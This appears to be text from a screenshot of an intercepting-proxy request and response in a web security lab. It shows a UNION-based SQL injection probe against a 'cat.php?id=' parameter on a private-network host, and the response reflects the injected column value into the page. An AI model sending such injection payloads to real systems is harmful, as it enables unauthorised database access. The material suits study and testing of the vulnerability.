 Request
Pretty Raw Hex \n
1 GET /cat.php?id=1+union+select+1,2,3,4 HTTP/1.1
2 Host: 192.168.43.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=dsauftbfs0d7nk83gnsfknsjd6
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
64 <h2 class="title">
Picture: Cthulhu
</h2>
65 <div class="inner" align="center">
66 <p>
67 <img src="admin/uploads/cthulhu.png" alt="Cthulhu
" />
</p>
68 </div>
69 </div>
70
71 <div class="content">
72 <h2 class="title">
Picture: 2
</h2>
73 <div class="inner" align="center">
74 <p>
75 <img src="admin/uploads/3" alt="2" />
</p>
76 </div>